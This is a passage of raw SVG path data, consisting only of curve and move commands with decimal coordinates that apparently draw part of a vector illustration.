11.5579C26.1486 11.5382 26.1717 11.5113 26.1719 11.49C26.1723 11.4575 26.2732 11.2996 26.4504 11.0546C26.4896 11.0004 26.532 10.9247 26.5447 10.8863C26.5574 10.848 26.5794 10.8024 26.5936 10.785C26.6621 10.7014 26.7867 10.3085 26.7534 10.2809C26.7025 10.2386 26.5576 10.2156 26.5326 10.2457C26.4803 10.309 26.4754 10.4602 26.5245 10.5009C26.5834 10.5498 26.5661 10.7395 26.5022 10.745C26.4711 10.7477 26.4623 10.7306 26.4642 10.6717C26.4673 10.5795 26.4364 10.6094 26.3864 10.747C26.3674 10.7995 26.3435 10.8452 26.3334 10.8485C26.3232 10.8519 26.3034 10.9003 26.2894 10.9561C26.2634 11.0595 26.2255 11.1361 26.1191 11.3001C25.9384 11.5789 25.9433 11.5671 26.0016 11.5792C26.0312 11.5854 26.0816 11.5758 26.1135 11.5579ZM26.33 11.5778C26.5498 11.4399 26.7964 11.0397 26.8777 10.6891C26.9064 10.5649 26.9475 10.5376 26.9509 10.6405C26.9546 10.7505 26.8772 10.9815 26.7914 11.1169C26.7086 11.2476 26.735 11.2642 26.8914 11.1801C27.0222 11.1097 27.0539 11.0677 27.2035 10.7663C27.2652 10.6422 27.2289 10.5605 27.0814 10.4915C27.0416 10.4729 26.9773 10.4383 26.9384 10.4145C26.8443 10.3569 26.8286 10.3615 26.8144 10.4508C26.8015 10.5316 26.7313 10.7005 26.6758 10.7843C26.6573 10.8123 26.6067 10.9052 26.5634 10.9907C26.5201 11.0762 26.4273 11.2335 26.3572 11.3401C26.1589 11.6418 26.1536 11.6884 26.33 11.5778ZM27.6713 12.5654C27.7951 12.5305 27.8268 12.5078 27.8549 12.4339C27.9013 12.3118 27.7029 12.3629 27.5865 12.5031C27.517 12.5867 27.5388 12.6027 27.6713 12.5654ZM28.1618 12.8072C28.1554 12.8561 28.3858 12.8344 28.6877 12.7578C29.1467 12.6413 29.9192 12.5581 30.2108 12.5937C30.3933 12.616 30.4281 12.6015 30.4189 12.5068C30.4125 12.4416 30.4748 12.3351 30.5937 12.208C30.6074 12.1933 30.6992 12.0949 30.7977 11.9892C30.8963 11.8835 30.9991 11.7843 31.0262 11.7687C31.0533 11.7531 31.1254 11.6838 31.1864 11.6146L31.2972 11.4889L31.2234 11.4797C31.1828 11.4747 31.1141 11.4659 31.0707 11.4602C31.0272 11.4546 30.9704 11.4497 30.9444 11.4494C30.9183 11.4492 30.8703 11.447 30.8376 11.4445C30.7824 11.4405 30.7841 11.4465 30.8615 11.5308C31.0301 11.7141 31.0292 11.8097 30.8603 11.6752C30.6268 11.4893 30.4905 11.3982 30.4168 11.3786C30.3726 11.3669 30.2564 11.3362 30.1586 11.3104C30.0576 11.2838 29.9679 11.2457 29.951 11.2222C29.9347 11.1995 29.8765 11.1628 29.8217 11.1407C29.767 11.1185 29.6812 11.0807 29.6312 11.0566C29.5812 11.0325 29.4866 10.9929 29.4209 10.9687L29.3015 10.9246L29.2519 10.7965C29.2235 10.7231 29.1849 10.6624 29.1617 10.6544C29.1393 10.6468 29.0661 10.5778 28.999 10.5012C28.853 10.3345 28.8472 10.3342 28.5856 10.4797C28.4927 10.5314 28.3643 10.5959 28.3001 10.6231C28.236 10.6502 28.1725 10.6858 28.159 10.702C28.1455 10.7182 28.0992 10.7488 28.056 10.7699C27.8937 10.8493 27.6803 10.9758 27.6123 11.0328L27.5419 11.0919L27.6186 11.1102C27.8953 11.1761 28.0897 11.5113 28.1008 11.9413C28.108 12.2247 28.1396 12.3156 28.2151 12.2702C28.2611 12.2426 28.7218 12.1593 29.2948 12.0751C29.3945 12.0604 29.551 12.0359 29.6424 12.0206C29.7339 12.0053 29.8257 11.9902 29.8464 11.9871C29.8672 11.984 29.946 11.9654 30.0215 11.9457C30.0971 11.926 30.1641 11.9142 30.1703 11.9194C30.1766 11.9246 30.3261 11.9068 30.5026 11.8798C30.6792 11.8529 30.8314 11.8374 30.841 11.8453C30.8793 11.8771 30.7858 11.9388 30.6241 11.9884C30.5286 12.0177 30.4343 12.0637 30.4101 12.0928C30.3601 12.153 30.1602 12.2154 30.0961 12.1907C30.072 12.1815 30.0238 12.188 29.9889 12.2053C29.954 12.2225 29.9092 12.2386 29.8895 12.2411C29.8697 12.2435 29.7647 12.2628 29.656 12.2838C29.5474 12.3049 29.3692 12.3384 29.2599 12.3584C29.0687 12.3932 28.9489 12.423 28.8834 12.4519C28.8663 12.4594 28.8413 12.4564 28.8279 12.4453C28.8145 12.4341 28.7761 12.4413 28.7425 12.4611C28.6703 12.5039 28.494 12.5305 28.4342 12.5076C28.411 12.4987 28.3813 12.5043 28.3682 12.52C28.3365 12.5582 28.3021 12.5269 28.3193 12.4756C28.3288 12.4474 28.374 12.4336 28.4652 12.4311C28.5379 12.429 28.6699 12.4095 28.7586 12.3877C28.8473 12.3659 28.9619 12.3418 29.0135 12.3342C29.065 12.3265 29.1122 12.3142 29.1184 12.3067C29.1246 12.2993 29.1739 12.2892 29.228 12.2844C29.3593 12.2727 29.4834 12.2324 29.4568 12.2103C29.4452 12.2007 29.4296 12.2002 29.4221 12.2093C29.4146 12.2183 29.2952 12.237 29.1568 12.2508C28.7582 12.2907 28.4775 12.3355 28.3979 12.372C28.3517 12.3931 28.3096 12.3939 28.2848 12.3739C28.1763 12.2866 28.1422 12.3216 28.0994 12.5643C28.0628 12.772 28.064 12.7904 28.1134 12.7782C28.1601 12.7666 28.1667 12.7706 28.1618 12.8072ZM35.2044 18.4897C35.2328 18.4395 35.2834 18.3502 35.3169 18.2912C35.4509 18.0555 35.6348 17.7971 35.952 17.3989C36.3579 16.8894 36.3391 16.9155 36.2761 16.9493C36.1404 17.022 35.5427 17.7014 35.5296 17.7979C35.5277 17.8117 35.4845 17.8717 35.4337 17.9312C35.3706 18.005 35.3145 18.1079 35.2572 18.2546C35.211 18.373 35.1591 18.4869 35.1418 18.5077C35.1245 18.5285 35.1199 18.5535 35.1316 18.5632C35.1463 18.5754 35.1688 18.5527 35.2044 18.4897ZM24.6625 9.41157C24.8729 9.47789 25.1698 9.7237 25.4171 10.0362C25.4605 10.091 25.4773 10.0918 25.6621 10.0478C25.7712 10.0218 25.965 9.99058 26.0926 9.97844C26.3525 9.95374 26.3527 9.97202 26.0905 9.76188C26.0064 9.69448 25.8643 9.59829 25.7746 9.54813C25.685 9.49796 25.5792 9.43562 25.5395 9.4096C25.4999 9.38358 25.4506 9.3566 25.4301 9.34968C25.3973 9.33859 25.181 9.23154 25.0249 9.14907C24.9948 9.13323 24.9237 9.10681 24.8667 9.09037C24.7565 9.05859 24.6874 9.03455 24.6618 9.01908C24.639 9.00528 24.5686 9.00715 24.5564 9.02188C24.5506 9.02883 24.5662 9.0688 24.5909 9.11071C24.6157 9.15261 24.636 9.20661 24.6361 9.2307C24.6363 9.26738 24.6807 9.29134 24.9095 9.37796C25.2395 9.50297 25.5867 9.68411 25.6983 9.78963C25.7754 9.86253 25.7685 9.86078 25.5825 9.76035C25.4737 9.7016 25.3015 9.61891 25.1997 9.57658C25.098 9.53424 25.0023 9.48929 24.9871 9.47668C24.9719 9.46406 24.9274 9.44997 24.8882 9.44536C24.849 9.44075 24.8088 9.42247 24.7988 9.40473C24.7887 9.387 24.7522 9.37641 24.7176 9.38121C24.683 9.38601 24.6443 9.38127 24.6315 9.37068C24.6188 9.36009 24.5736 9.34382 24.5312 9.33451C24.4085 9.3076 24.4965 9.35924 24.6625 9.41157ZM32.193 15.3948C32.2196 15.3189 32.155 15.3421 32.1168 15.4222C32.0924 15.4733 32.0946 15.4802 32.1308 15.4664C32.155 15.4572 32.1822 15.426 32.193 15.3948ZM35.9983 18.4238C36.0219 18.3867 35.9994 18.4068 35.9481 18.4683C35.8967 18.5298 35.8774 18.5602 35.905 18.5357C35.9326 18.5112 35.9746 18.4608 35.9983 18.4238ZM35.7036 18.0997C35.7862 17.9991 35.9945 17.7568 36.1664 17.5611C36.4827 17.2012 36.6529 16.9741 36.6109 16.9681C36.5111 16.9537 35.4781 18.22 35.5446 18.2753C35.5494 18.2792 35.621 18.2002 35.7036 18.0997ZM34.6686 17.214C34.758 17.1642 35.0844 16.7055 35.0672 16.6539C35.0618 16.6377 35.078 16.5557 35.1033 16.4718C35.1502 16.3159 35.3155 15.6797 35.3293 15.602C35.3336 15.5783 35.3717 15.3969 35.414 15.199C35.5029 14.7835 35.5414 14.5821 35.5424 14.5261C35.5429 14.5043 35.5513 14.4858 35.5611 14.485C35.58 14.4833 35.5816 14.7085 35.5634 14.8033C35.4392 15.4506 35.3078 16.0307 35.2555 16.1634C35.2289 16.2311 35.2108 16.3059 35.2154 16.3298C35.22 16.3537 35.2094 16.4099 35.1919 16.4547C35.1527 16.5554 35.179 16.5843 35.2414 16.5091C35.267 16.4783 35.2947 16.4587 35.303 16.4656C35.3113 16.4725 35.3533 16.4575 35.3964 16.4324C35.4414 16.4062 35.5063 16.3938 35.5489 16.4033C35.6264 16.4205 35.6439 16.407 36.0514 16.0144C36.1676 15.9025 36.5637 15.572 36.7432 15.4373C36.9124 15.3102 36.968 15.2627 37.0399 15.1836C37.0565 15.1653 37.1136 15.148 37.1667 15.1451L37.2633 15.1399L37.2893 15.0371C37.3036 14.9805 37.3202 14.9278 37.3262 14.9199C37.338 14.9042 37.4581 14.4751 37.5215 14.2221C37.5431 14.1359 37.5616 13.9772 37.5625 13.8695C37.5644 13.6518 37.57 13.6323 37.6128 13.6918C37.6571 13.7533 37.6827 13.7027 37.6853 13.5486C37.6921 13.1374 37.6848 13.0458 37.6218 12.7515C37.5735 12.5256 37.5692 12.5167 37.5395 12.5806C37.5159 12.6315 37.4675 12.608 37.4611 12.5426C37.4583 12.5131 37.4509 12.5168 37.4316 12.5574C37.4174 12.5872 37.4116 12.6278 37.4187 12.6475C37.4258 12.6672 37.4188 12.6988 37.4032 12.7175C37.3876 12.7363 37.3789 12.773 37.3839 12.799C37.3953 12.8581 37.3674 13.2223 37.3478 13.2719C37.3352 13.3036 37.2822 13.4981 37.2477 13.6393C37.2416 13.6644 37.2267 13.6968 37.2145 13.7114C37.2024 13.726 37.1712 13.8174 37.1452 13.9145C37.0942 14.1047 36.8412 14.6206 36.7126 14.7966C36.6692 14.856 36.6098 14.9486 36.5805 15.0024C36.4854 15.1773 36.1355 15.5949 36.0443 15.6422C35.9738 15.6788 35.9639 15.6906 35.9713 15.7289C35.976 15.7533 35.9681 15.7874 35.9538 15.8046C35.9395 15.8218 35.9282 15.8498 35.9287 15.8667C35.9314 15.9566 35.7401 16.2606 35.7012 16.2283C35.6813 16.2118 35.7159 16.1306 35.7719 16.0625C35.794 16.0355 35.8311 15.9314 35.8542 15.8311C35.8773 15.7308 35.9074 15.616 35.9211 15.5758C35.9348 15.5357 35.9689 15.3582 35.9969 15.1813C36.0249 15.0045 36.064 14.7738 36.0837 14.6686C36.1034 14.5635 36.1177 14.4573 36.1156 14.4326C36.1135 14.4079 36.1177 14.3805 36.125 14.3717C36.1324 14.3629 36.137 14.3358 36.1353 14.3114C36.1286 14.213 36.1443 13.9652 36.1583 13.9484C36.2255 13.8674 36.2185 14.2704 36.1452 14.7061C36.1235 14.8345 36.0946 15.0295 36.0809 15.1396C36.0671 15.2496 36.0481 15.3652 36.0386 15.3963C36.0181 15.4637 36.048 15.4979 36.089 15.454C36.2428 15.2891 36.3713 15.1032 36.3718 15.0447C36.372 15.0217 36.3894 14.97 36.4103 14.9299C36.4312 14.8897 36.4552 14.8244 36.4636 14.7848C36.472 14.7452 36.4876 14.7021 36.4984 14.689C36.5093 14.6759 36.5388 14.5884 36.5641 14.4947C36.5895 14.4009 36.6172 14.3158 36.6257 14.3055C36.6475 14.2792 36.7437 13.8736 36.7871 13.6249C36.8072 13.5097 36.8313 13.4062 36.8407 13.395C36.85 13.3837 36.8704 13.2211 36.886 13.0337C36.9016 12.8462 36.9229 12.6826 36.9333 12.6701C36.9673 12.6292 36.9865 12.9679 36.9576 13.0983C36.942 13.1682 36.9324 13.2427 36.9361 13.2637C36.9399 13.2847 36.9292 13.3609 36.9123 13.4332C36.8955 13.5054 36.8572 13.6806 36.8272 13.8226C36.7973 13.9645 36.7563 14.1221 36.7361 14.1728C36.7159 14.2235 36.6984 14.2783 36.6971 14.2946C36.6958 14.3109 36.6754 14.3791 36.6517 14.4462C36.6281 14.5134 36.6051 14.5937 36.6007 14.6247C36.5963 14.6558 36.5789 14.7087 36.562 14.7425C36.5452 14.7762 36.5403 14.8112 36.5512 14.8202C36.562 14.8292 36.5789 14.8184 36.5887 14.7962C36.5985 14.774 36.6327 14.7136 36.6647 14.6621C36.7598 14.5091 36.8769 14.2643 36.9121 14.1451C36.9303 14.0838 36.9623 13.9968 36.9834 13.9519C37.0967 13.7098 37.2219 13.2677 37.2208 13.1137C37.2198 12.9748 37.2627 12.5801 37.2812 12.5578C37.2904 12.5467 37.2909 12.5318 37.2823 12.5247C37.2737 12.5175 37.2715 12.4483 37.2774 12.3708C37.2984 12.0965 37.2246 11.5303 37.1611 11.4775C37.1452 11.4644 37.115 11.3311 37.0659 11.0584C37.0523 10.9825 37.0237 10.8962 37.0025 10.8665L36.9638 10.8126L36.9828 10.8818C37.0364 11.0766 37.0746 11.7041 37.0434 11.8763C37.028 11.9612 36.9756 12.0233 36.9781 11.9538C36.9942 11.4922 36.8784 10.5802 36.7948 10.5108C36.7635 10.4848 36.718 10.5219 36.5168 10.7375C36.4255 10.8352 36.3127 10.9464 36.2661 10.9844C36.1683 11.0641 36.1569 11.1052 36.1953 11.2382C36.2259 11.3441 36.256 11.7125 36.2526 11.9378C36.2513 12.0235 36.2517 12.102 36.2537 12.1122C36.2556 12.1225 36.2443 12.2551 36.2285 12.4068C36.2127 12.5586 36.1967 12.7186 36.1928 12.7624C36.1889 12.8062 36.1794 12.8496 36.1717 12.8589C36.164 12.8682 36.1569 12.91 36.156 12.9518C36.155 12.9936 36.1343 13.1238 36.1099 13.2412C36.0855 13.3586 36.0683 13.464 36.0716 13.4755C36.0749 13.4869 36.0631 13.5813 36.0452 13.6853C36.0127 13.8747 36.0042 13.9401 35.9938 14.0811C35.9907 14.1227 35.9659 14.193 35.9387 14.2373L35.8893 14.3179L35.9006 14.224C35.9068 14.1723 35.9182 14.1225 35.9259 14.1132C35.9336 14.1039 35.9375 14.0714 35.9346 14.0409C35.9278 13.9707 36.0124 13.3042 36.0507 13.1268C36.0665 13.0532 36.0827 12.9601 36.0865 12.9199C36.0904 12.8798 36.1094 12.711 36.1288 12.5449C36.1962 11.968 36.1628 11.0845 36.0768 11.1687C36.0696 11.1757 36.0286 11.2163 35.9857 11.2587C35.9429 11.3012 35.8717 11.3628 35.8275 11.3955C35.7833 11.4283 35.7008 11.4946 35.6441 11.5429C35.5873 11.5913 35.523 11.6407 35.501 11.6528C35.4739 11.6678 35.4701 11.6824 35.4889 11.698C35.6306 11.8157 35.7762 12.7219 35.6733 12.8458C35.6691 12.8509 35.6604 12.9562 35.6539 13.0799C35.6475 13.2036 35.6392 13.3085 35.6354 13.3131C35.6317 13.3176 35.6206 13.3979 35.6109 13.4915C35.6011 13.5852 35.5646 13.7943 35.5297 13.9562C35.4949 14.1181 35.4674 14.2739 35.4687 14.3024C35.4715 14.3622 35.4434 14.4051 35.4162 14.3826C35.406 14.3741 35.4121 14.2975 35.4297 14.2123C35.4473 14.1272 35.4714 13.9945 35.4832 13.9176C35.4949 13.8406 35.5093 13.7602 35.515 13.7389C35.5208 13.7177 35.5274 13.6579 35.5297 13.6062C35.532 13.5544 35.5409 13.5036 35.5494 13.4933C35.5579 13.4831 35.5606 13.4454 35.5553 13.4096C35.55 13.3738 35.5553 13.3329 35.567 13.3188C35.5788 13.3046 35.5797 13.2777 35.569 13.2589C35.5584 13.24 35.5557 13.2174 35.563 13.2086C35.6832 13.0639 35.5739 11.8972 35.4286 11.7745C35.3959 11.7468 35.1725 11.9645 34.8246 12.363L34.6799 12.5287L34.7116 12.7581C34.7638 13.137 34.7789 13.3862 34.7517 13.419C34.7431 13.4293 34.7454 13.4677 34.7568 13.5043C34.7749 13.5623 34.7651 13.7458 34.7285 14.035C34.7068 14.2071 34.6883 14.0785 34.6905 13.77C34.6941 13.2582 34.6575 12.7113 34.6174 12.678C34.6026 12.6657 34.5366 12.733 34.4008 12.899L34.2055 13.1376L34.261 13.207C34.3402 13.3062 34.4265 13.5124 34.4433 13.6425C34.4512 13.7037 34.4754 13.8533 34.497 13.9747C34.5187 14.0962 34.5352 14.2403 34.5336 14.2949C34.5234 14.6478 34.5597 14.8386 34.6515 14.9149C34.7959 15.0348 34.8805 15.2165 34.8964 15.4406C34.9129 15.675 34.9123 15.8705 34.895 15.8913C34.8821 15.9068 34.8762 16.178 34.8878 16.2197C34.8918 16.234 34.8754 16.2695 34.8513 16.2984C34.8273 16.3274 34.783 16.4476 34.753 16.5655C34.7229 16.6834 34.6888 16.7913 34.6771 16.8053C34.6528 16.8346 34.6022 17.2087 34.6205 17.2239C34.6272 17.2294 34.6489 17.225 34.6686 17.214ZM31.3225 13.9646C31.5027 13.8886 31.673 13.8231 31.701 13.819C31.729 13.8148 31.759 13.8029 31.7677 13.7924C31.7763 13.782 31.813 13.7723 31.8492 13.771C31.8853 13.7696 31.922 13.76 31.9306 13.7496C31.9392 13.7392 32.0668 13.6948 32.2141 13.6508C32.3615 13.6068 32.5683 13.5431 32.6737 13.5092C33.0553 13.3865 33.4336 13.3196 33.6134 13.343C33.65 13.3477 33.7098 13.292 33.9314 13.0467C34.2251 12.7216 34.2357 12.6955 34.0539 12.7444C34.0084 12.7567 33.8914 12.7769 33.7937 12.7894C33.6181 12.8119 33.1159 12.9449 32.9193 13.0211C32.8632 13.0428 32.7577 13.0819 32.6847 13.1081C32.6117 13.1343 32.5183 13.1702 32.477 13.188C32.4357 13.2058 32.3269 13.2504 32.2353 13.2871C32.1437 13.3237 32.0608 13.3632 32.0511 13.3747C32.0414 13.3862 31.9759 13.4241 31.9056 13.4589C31.7129 13.5543 31.4555 13.7175 31.3232 13.8282C31.2584 13.8825 31.1791 13.9339 31.1471 13.9425C31.0973 13.9559 30.9407 14.108 30.9807 14.1041C30.9885 14.1033 31.1423 14.0406 31.3225 13.9646ZM36.2586 18.103C36.6615 17.5334 36.9379 17.0344 36.8779 16.9846C36.8691 16.9773 36.8477 16.9986 36.8304 17.0319C36.7186 17.2469 36.6795 17.3176 36.5403 17.5561C36.455 17.7022 36.334 17.8998 36.2714 17.9953C36.0943 18.2652 36.0843 18.3494 36.2586 18.103ZM17.5487 2.49882C17.8114 2.66966 17.7769 2.66495 18.3385 2.60687C18.5939 2.58046 18.6924 2.59037 18.6524 2.63847C18.6329 2.662 18.3175 2.70912 18.0941 2.72185C17.9109 2.7323 17.9186 2.75051 18.1337 2.8156C18.2167 2.8407 18.2399 2.8582 18.2903 2.93378C18.4748 3.21036 19.0179 3.63943 19.2243 3.67169C19.3244 3.68734 19.7627 3.71681 19.9465 3.72028C20.0046 3.72138 20.1137 3.72794 20.189 3.73488C20.4249 3.75661 20.5327 3.74939 20.4629 3.71651C20.4315 3.70169 20.3573 3.66345 20.2981 3.63153C20.2389 3.59961 20.1632 3.57002 20.1299 3.56578C20.0966 3.56153 20.0218 3.52898 19.9638 3.49344C19.9058 3.4579 19.8416 3.43167 19.8212 3.43515C19.7634 3.44502 19.4662 3.41552 19.4357 3.3969C19.4206 3.38771 19.3824 3.38037 19.3508 3.38059C19.2589 3.38122 18.9331 3.33032 18.8212 3.29781C18.7647 3.28144 18.6918 3.26111 18.6591 3.25265C18.5533 3.22527 18.5755 3.15832 18.6824 3.1826C19.2172 3.3041 19.7057 3.3621 19.7502 3.30934C19.7759 3.27874 19.801 3.27937 19.8597 3.31209C19.9603 3.36827 20.9355 3.33911 20.9859 3.27842C20.9932 3.26962 21.016 3.27637 21.0365 3.29343C21.057 3.31048 21.1288 3.3204 21.196 3.31546C21.2632 3.31053 21.3296 3.31597 21.3436 3.32756C21.3575 3.33915 21.3868 3.33723 21.4086 3.3233C21.4305 3.30936 21.4773 3.30593 21.5126 3.31567C21.548 3.3254 21.5833 3.32561 21.5912 3.31613C21.5991 3.30665 21.6448 3.30413 21.6928 3.31053C21.9481 3.34457 22.982 3.2512 23.0333 3.18947C23.0558 3.16243 22.7525 3.03345 22.5938 3.00257C22.5609 2.99617 22.5223 2.98127 22.5081 2.96947C22.4939 2.95766 22.438 2.94528 22.384 2.94195C22.3299 2.93861 22.2421 2.91488 22.1887 2.8892C22.1139 2.8532 22.054 2.84935 21.927 2.87238C21.8364 2.8888 21.7438 2.89953 21.7214 2.89623C21.6989 2.89293 21.4161 2.91377 21.0928 2.94253C20.5917 2.98715 20.3619 3.00037 19.9728 3.00702C19.9379 3.00761 19.873 3.00543 19.8285 3.00216C19.7841 2.9989 19.6895 3.00104 19.6182 3.00691C19.5083 3.01598 19.4326 3.0023 19.4535 2.97713C19.4681 2.9596 19.7177 2.94453 20.0065 2.94375C20.1819 2.94328 20.3884 2.9376 20.4653 2.93115C20.5422 2.92469 20.6248 2.92011 20.6488 2.92098C20.6729 2.92185 20.75 2.91494 20.8203 2.90562C20.8906 2.8963 21.1648 2.8735 21.4298 2.85494C21.6948 2.83639 21.8993 2.81096 21.8842 2.79845C21.8691 2.78593 21.8358 2.77954 21.8101 2.78423C21.7844 2.78892 21.7557 2.78636 21.7463 2.77853C21.7216 2.75806 21.5798 2.72206 21.448 2.70281C21.3855 2.69369 21.3191 2.67412 21.3004 2.65932C21.2817 2.64452 21.2177 2.62667 21.1583 2.61963C21.0988 2.6126 21.0248 2.59438 20.9936 2.57914C20.9562 2.56081 20.9024 2.56723 20.8346 2.59811C20.5598 2.72337 20.0279 2.77727 19.7604 2.70697C19.6444 2.67649 19.5442 2.66597 19.5121 2.68093C19.4826 2.69473 19.4028 2.69898 19.3349 2.69036C19.2669 2.68175 19.1411 2.673 19.0553 2.67093C18.9695 2.66885 18.895 2.6666 18.8898 2.66594C18.8846 2.66527 18.8194 2.71117 18.745 2.76793C18.5991 2.87919 18.4989 2.92143 18.4591 2.88839C18.4152 2.85195 18.4383 2.81846 18.5441 2.76521C18.7651 2.65396 18.7998 2.59336 18.6604 2.56226C18.616 2.55236 18.5789 2.5369 18.5781 2.5279C18.5772 2.5189 18.4569 2.47614 18.3107 2.43287C18.1646 2.3896 18.0339 2.34519 18.0203 2.33418C18.0067 2.32315 17.9608 2.3064 17.9184 2.29694C17.8759 2.28748 17.7936 2.24512 17.7355 2.20281C17.6474 2.13866 17.6081 2.1266 17.499 2.13014C17.427 2.13248 17.317 2.1356 17.2545 2.13708C17.0588 2.14172 17.1252 2.22333 17.5487 2.49882ZM17.2752 2.04176C17.4637 2.05102 17.5092 2.05081 18.0809 2.03807C18.3149 2.03286 18.5144 2.02462 18.5243 2.01977C18.5484 2.00791 18.58 2.03567 18.5642 2.05475C18.5573 2.06308 18.3949 2.08438 18.2033 2.10207C17.9325 2.12709 17.8639 2.14171 17.8952 2.16768C17.984 2.24149 18.1225 2.24822 18.6369 2.20373C19.0969 2.16395 19.2386 2.16259 19.209 2.19822C19.2057 2.20219 19.0157 2.22532 18.7868 2.24961C18.5578 2.27391 18.3708 2.29657 18.3711 2.29996C18.3741 2.33044 18.6852 2.45279 18.8156 2.47474C18.9066 2.49004 19.0128 2.51356 19.0517 2.527C19.2308 2.58887 20.2847 2.4447 20.2764 2.35945C20.2756 2.35121 20.1775 2.32547 20.0585 2.30224C19.6776 2.22791 19.2965 2.1142 18.8493 1.94146C18.7896 1.91842 18.7072 1.89122 18.6661 1.88101C18.625 1.8708 18.5803 1.85321 18.5667 1.84192C18.5531 1.83063 18.5265 1.83003 18.5075 1.84059C18.4886 1.85115 18.4475 1.85132 18.4163 1.84096C18.385 1.83061 18.3314 1.82141 18.2971 1.82052C18.157 1.81687 17.9836 1.80495 17.8605 1.7905C17.7887 1.78207 17.6612 1.78257 17.577 1.79162C17.4929 1.80066 17.4167 1.80191 17.4076 1.79439C17.3986 1.78687 17.3753 1.79985 17.3558 1.82324C17.3124 1.87555 17.2022 1.90773 17.1669 1.87841C17.0461 1.77812 17.5152 1.65679 17.8863 1.69232C18.0657 1.70949 18.0886 1.68175 17.9368 1.63134C17.758 1.57195 17.6192 1.55498 17.5743 1.58699C17.5497 1.60456 17.5269 1.60297 17.5155 1.5829C17.5006 1.55655 17.2594 1.55489 17.0431 1.57966C16.5848 1.63215 16.594 1.61489 16.8946 1.85796L17.112 2.03375L17.2752 2.04176ZM20.4818 4.64461C20.6139 4.71105 20.7401 4.77451 20.7622 4.78563C21.1042 4.9576 21.2321 4.99717 21.4386 4.99493C21.5181 4.99406 21.6589 5.00133 21.7515 5.01109C21.844 5.02084 21.9257 5.02165 21.933 5.0129C21.9403 5.00414 21.9816 5.00488 22.0249 5.01453C22.0683 5.02419 22.1946 5.03162 22.3057 5.03105C22.4168 5.03048 22.537 5.03621 22.5728 5.04377C22.6868 5.06783 23.0759 5.06491 23.3248 5.03815C23.4571 5.02392 23.5707 5.02084 23.5772 5.0313C23.5967 5.06245 23.3415 5.11797 23.0922 5.13681C22.9643 5.14648 22.8673 5.16084 22.8768 5.16871C22.9718 5.2476 23.5023 5.4198 23.7733 5.45976C23.8665 5.4735 24.0014 5.50943 24.0731 5.53962C24.1448 5.56981 24.251 5.60153 24.3092 5.61011C24.3674 5.61869 24.4221 5.63164 24.4308 5.63887C24.4452 5.6508 24.5853 5.67199 25.182 5.75246C25.29 5.76703 25.3884 5.78245 25.4005 5.78672C25.4127 5.79099 25.519 5.78696 25.6367 5.77776C25.7544 5.76857 26.0019 5.75879 26.1867 5.75604C26.3714 5.75328 26.6145 5.74556 26.7268 5.73889C26.8391 5.73222 26.9792 5.72789 27.0381 5.72926C27.0971 5.73064 27.2456 5.72296 27.3681 5.7122L27.5909 5.69262L27.5338 5.62766C27.5024 5.59193 27.3741 5.48793 27.2486 5.39654C26.9939 5.21098 27.0278 5.21732 26.6697 5.28869C26.5963 5.30333 26.5014 5.316 26.4589 5.31685C26.4163 5.3177 26.2801 5.32654 26.1561 5.3365C26.032 5.34646 25.8758 5.3516 25.8089 5.34794C25.742 5.34427 25.6633 5.34417 25.634 5.34772C25.5482 5.35811 25.1056 5.34736 25.0902 5.33451C25.0824 5.32805 25.0029 5.32431 24.9135 5.32622C24.8242 5.32812 24.7192 5.32239 24.6802 5.31349C24.6177 5.29922 24.3952 5.28126 24.3477 5.28666C24.2962 5.2925 24.0719 5.27773 24.0599 5.2677C24.0521 5.26126 23.9697 5.25672 23.8767 5.25762C23.7838 5.25851 23.7002 5.25296 23.6909 5.24529C23.6817 5.23761 23.6035 5.23655 23.5171 5.24293C23.3675 5.25398 23.2591 5.21574 23.3023 5.16709C23.3208 5.14628 23.765 5.16111 24.0555 5.19224C24.1221 5.19938 24.2242 5.20607 24.2823 5.2071C24.3405 5.20814 24.4365 5.21365 24.4956 5.21936C24.5547 5.22506 24.7336 5.23601 24.8933 5.24368C25.0529 5.25136 25.2592 5.26131 25.3518 5.26582C25.4443 5.27032 25.5678 5.27109 25.6261 5.26755C25.6845 5.264 25.7367 5.27448 25.7423 5.29083C25.7479 5.30717 25.7705 5.30982 25.7926 5.2967C25.8147 5.28358 25.9092 5.26882 26.0026 5.2639C26.3303 5.24663 26.5623 5.22634 26.5726 5.21407C26.5783 5.20725 26.6478 5.19203 26.7272 5.18026C26.8816 5.15733 26.9057 5.10771 26.7831 5.06533C26.7501 5.05394 26.6834 5.01165 26.6349 4.97137C26.4492 4.81721 26.388 4.79634 26.2287 4.83296C25.8302 4.92455 25.1421 4.96787 25.0686 4.90601C25.0344 4.87719 25.061 4.8701 25.2197 4.86579C26.099 4.8419 26.4157 4.69795 25.9614 4.52867C25.9035 4.5071 25.8492 4.47734 25.8409 4.46254C25.8167 4.4198 25.7032 4.42094 25.6672 4.46428C25.6179 4.52367 24.987 4.60865 24.6523 4.60094C24.583 4.59935 24.4898 4.60183 24.4453 4.60645C24.4008 4.61107 24.3684 4.61009 24.3732 4.60426C24.3781 4.59844 24.3166 4.59858 24.2367 4.60459C23.9108 4.62905 23.6916 4.6201 23.722 4.58355C23.7293 4.57472 23.7613 4.56638 23.793 4.56502C23.8248 4.56367 23.9267 4.55702 24.0194 4.55025C24.1121 4.54348 24.2451 4.53858 24.3149 4.53936C25.022 4.54724 25.8215 4.39695 25.5664 4.30415C25.5221 4.28803 25.4635 4.25631 25.4362 4.23366C25.3624 4.1724 25.2776 4.15642 25.1756 4.18461C25.0133 4.2295 24.4781 4.26513 23.5714 4.29144C23.3612 4.29753 23.2982 4.28842 23.3259 4.2559C23.3372 4.24255 23.511 4.22756 24.6031 4.14577C25.1521 4.10465 25.1775 4.09723 25.0444 4.01641C24.995 3.98637 24.9312 3.9467 24.9027 3.92824C24.8193 3.87429 24.6354 3.86141 24.4362 3.89557C24.2534 3.92692 23.7664 3.97125 23.5725 3.97418C23.5177 3.97501 23.4169 3.99721 23.3485 4.02351C23.2309 4.06872 22.8288 4.11926 22.797 4.09283C22.7889 4.08607 22.7343 4.10109 22.6757 4.12621C22.6172 4.15132 22.4807 4.17889 22.3725 4.18746C22.0813 4.21055 21.7289 4.22626 21.5802 4.22277C21.5081 4.22109 21.4399 4.22985 21.4287 4.24224C21.4175 4.25464 21.4009 4.25858 21.3918 4.25102C21.3827 4.24345 21.2469 4.24075 21.0901 4.24501C20.8165 4.25245 20.3989 4.2383 20.1692 4.2138C20.0654 4.20273 20.0181 4.2146 20.0525 4.24311C20.0612 4.25033 20.0601 4.28671 20.0501 4.32395C20.0285 4.40439 20.0794 4.44214 20.4818 4.64461ZM19.6863 4.0074C19.8326 4.09122 19.9182 4.12609 19.9718 4.1236C20.0139 4.12164 20.0869 4.12577 20.1341 